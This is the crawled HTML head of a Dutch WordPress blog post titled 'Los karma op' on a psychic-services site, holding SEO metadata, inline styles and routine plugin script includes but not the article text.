

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anikatheunisz.com/los-karma-op/
body_size: 87571
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="nl-NL">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="nl-NL">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="nl-NL">
<!--<![endif]-->

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <link rel="pingback" href="https://anikatheunisz.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Los karma op - Anika Theunisz bekend van TV, Radio &amp; Social media</title>
	<link rel="canonical" href="https://anikatheunisz.com/los-karma-op/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Los karma op - Anika Theunisz bekend van TV, Radio &amp; Social media" />
	<meta property="og:description" content="Wat moet je oplossen om je eigen leven weer vorm te geven zodat karma geen invloed meer kan hebben?  95% van wie we zijn tegen de tijd dat we 35 [&hellip;]" />
	<meta property="og:url" content="https://anikatheunisz.com/los-karma-op/" />
	<meta property="og:site_name" content="Anika Theunisz bekend van TV, Radio &amp; Social media" />
	<meta property="article:publisher" content="https://www.facebook.com/groups/299755440214981/" />
	<meta property="article:published_time" content="2022-12-09T11:03:36+00:00" />
	<meta property="article:modified_time" content="2022-12-09T11:03:38+00:00" />
	<meta name="author" content="Michele" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschreven door" />
	<meta name="twitter:data1" content="Michele" />
	<meta name="twitter:label2" content="Geschatte leestijd" />
	<meta name="twitter:data2" content="1 minuut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://anikatheunisz.com/los-karma-op/","url":"https://anikatheunisz.com/los-karma-op/","name":"Los karma op - Anika Theunisz bekend van TV, Radio &amp; Social media","isPartOf":{"@id":"https://anikatheunisz.com/#website"},"datePublished":"2022-12-09T11:03:36+00:00","dateModified":"2022-12-09T11:03:38+00:00","author":{"@id":"https://anikatheunisz.com/#/schema/person/e18617a71b49c40cb7f5b68cbea9adf8"},"breadcrumb":{"@id":"https://anikatheunisz.com/los-karma-op/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://anikatheunisz.com/los-karma-op/"]}]},{"@type":"BreadcrumbList","@id":"https://anikatheunisz.com/los-karma-op/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://anikatheunisz.com/"},{"@type":"ListItem","position":2,"name":"Los karma op"}]},{"@type":"WebSite","@id":"https://anikatheunisz.com/#website","url":"https://anikatheunisz.com/","name":"Anika Theunisz instituut bekend van Radio, Media & Tv","description":"Leraressen in kosmisch bewustzijn, Helderziende, waarzegsters, alchemisten, kosmologen, professoren in karmische oplossingen. Bel NL: 0909-0611.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://anikatheunisz.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Person","@id":"https://anikatheunisz.com/#/schema/person/e18617a71b49c40cb7f5b68cbea9adf8","name":"Michele","image":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://anikatheunisz.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d337c1da8f9f29ab5ba1084452761fd23df6e17df15a470474b5e5acc2363b00?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d337c1da8f9f29ab5ba1084452761fd23df6e17df15a470474b5e5acc2363b00?s=96&d=mm&r=g","caption":"Michele"},"sameAs":["https://www.anikatheunisz.com"],"url":"https://anikatheunisz.com/author/michele/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title="Anika Theunisz bekend van TV, Radio &amp; Social media &raquo; feed" href="https://anikatheunisz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anika Theunisz bekend van TV, Radio &amp; Social media &raquo; reacties feed" href="https://anikatheunisz.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://anikatheunisz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanikatheunisz.com%2Flos-karma-op%2F&#038;lang=nl" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://anikatheunisz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanikatheunisz.com%2Flos-karma-op%2F&#038;format=xml&#038;lang=nl" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/anikatheunisz.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/anikatheunisz.com\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/anikatheunisz.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"c894e5e31aa8e39a3c56b4c9e66bf8eb","url_components":{"year":"2022","monthnum":"12","day":"09","hour":"12","minute":"03","second":"36","post_id":"3258","postname":"los-karma-op","category":"spiritualiteit"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='c894e5e31aa8e39a3c56b4c9e66bf8eb' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Anika Theunisz bekend van TV, Radio &amp; Social media' />
<meta name='shareaholic:language' content='nl-NL' />
<meta name='shareaholic:url' content='https://anikatheunisz.com/los-karma-op/' />
<meta name='shareaholic:keywords' content='cat:spiritualiteit, type:post' />
<meta name='shareaholic:article_published_time' content='2022-12-09T12:03:36+01:00' />
<meta name='shareaholic:article_modified_time' content='2022-12-09T12:03:38+01:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Michele' />
<meta name='shareaholic:site_id' content='c894e5e31aa8e39a3c56b4c9e66bf8eb' />
<meta name='shareaholic:wp_version' content='9.7.13' />

<!-- Shareaholic Content Tags End -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://anikatheunisz.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://anikatheunisz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://anikatheunisz.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://anikatheunisz.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://anikatheunisz.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://anikatheunisz.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='slicknavcss-css' href='https://anikatheunisz.com/wp-content/plugins/slicknav-mobile-menu/css/slicknav.min.css?ver=1.0.11' type='text/css' media='all' />
<style id='slicknavcss-inline-css' type='text/css'>


        .horisontal-navigation.menu-2 {
                display: none;
        }

        .slicknav_menu {
                background: #333333333;
        }

        .slicknav-flex{
               display: -webkit-box;
               display: -ms-flexbox;
               display: flex;
               justify-content:right;
        }

        .slicknav_btn {
                background-color:#333333333;
        }

        a.slicknav_open {
                background-color:#222222;
        }

        .slicknav_nav .slicknav_arrow {
                float:right;
        }

        .slicknav_menu .slicknav_menutxt {
                color: #fff;
                text-shadow: none;
                font-size: 16px;
                font-weight: normal;
        }

        .slicknav_menu .slicknav_icon-bar {
                background-color: #fff;
                box-shadow: none;
        }

        .slicknav_nav li a {
                color: #fff;
                text-transform: none;
                font-size: 16px;
                padding: 5px 10px;
        }

        .slicknav_nav a:hover,
        .slicknav_nav .slicknav_row:hover {
                background: rgba(204,204,204,0.3);
        }

        .slicknav_nav .menu-item a:hover,
        .slicknav_nav a span:hover {
                color: #333333333;
        }

        .slicknav_nav input[type='submit']{
                background: #333333333;
                color: #fff;
        }

        .slicknav-logo-text a{
                color: #222222;
        }


        @media screen and (min-width: 600px) {
                .slicknav_menu {
                        display: none;
                }

                .horisontal-navigation.menu-2 {
                        display: block;
                }
        }
        
/*# sourceURL=slicknavcss-inline-css */
</style>
<link rel='stylesheet' id='ffwd_frontend-css' href='https://anikatheunisz.com/wp-content/plugins/wd-facebook-feed/css/ffwd_frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_fonts-css' href='https://anikatheunisz.com/wp-content/plugins/wd-facebook-feed/css/fonts.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_mCustomScrollbar-css' href='https://anikatheunisz.com/wp-content/plugins/wd-facebook-feed/css/jquery.mCustomScrollbar.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://anikatheunisz.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://anikatheunisz.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://anikatheunisz.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://anikatheunisz.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://anikatheunisz.com/wp-content/themes/stained-glass/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://anikatheunisz.com/wp-content/themes/anika-michele-dileila-theunisz/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stainedglass-genericons-css' href='https://anikatheunisz.com/wp-content/themes/stained-glass/genericons/genericons.css?ver=2015' type='text/css' media='all' />
<link rel='stylesheet' id='stainedglass-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,400&#038;latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='stainedglass-style-css' href='https://anikatheunisz.com/wp-content/themes/anika-michele-dileila-theunisz/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stainedglass-page-css' href='https://anikatheunisz.com/wp-content/themes/stained-glass/inc/css/page.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stainedglass-image-css' href='https://anikatheunisz.com/wp-content/themes/stained-glass/inc/css/image.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stainedglass-button-css' href='https://anikatheunisz.com/wp-content/themes/stained-glass/inc/css/button.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://anikatheunisz.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://anikatheunisz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/contact-bank/assets/global/plugins/custom/js/custom.js?ver=6.9" id="contact-bank-bootstrap.js-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"a37f85febc","ajax_url":"https://anikatheunisz.com/wp-admin/admin-ajax.php","plugin_url":"https://anikatheunisz.com/wp-content/plugins/photo-gallery/booster","href":"https://anikatheunisz.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"a37f85febc","ajax_url":"https://anikatheunisz.com/wp-admin/admin-ajax.php","plugin_url":"https://anikatheunisz.com/wp-content/plugins/photo-gallery/booster","href":"https://anikatheunisz.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
